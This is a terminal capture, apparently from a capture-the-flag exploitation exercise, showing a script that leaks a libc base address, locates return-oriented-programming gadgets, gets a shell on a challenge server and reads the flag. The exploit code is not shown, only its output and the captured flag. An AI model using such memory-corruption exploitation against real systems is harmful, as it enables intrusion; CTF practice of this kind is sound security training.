 ➜ poj git:(main) ✗ python3 solve.py REMOTE challenge.bugpwn.com 1003
[+] Opening connection to challenge.bugpwn.com on port 1003: Done
[*] Write addrs: 0x7f4c69e4e4d0
[*] libc_base base addr: 0x7f4c69d4f000
[*] pop rdi addr: 0x7f4c69d77215
[*] ret addr: 0x7f4c69d7568c
[*] Switching to interactive mode
$ ls
flag.txt
libc.so.6
poj
$ cat flag.txt
battleCTF{Libc_J0P_b4s1c_000_bc8a769d91ae062911c32829608e7d547a3f54bd18c7a7c2f5cc52bd}
$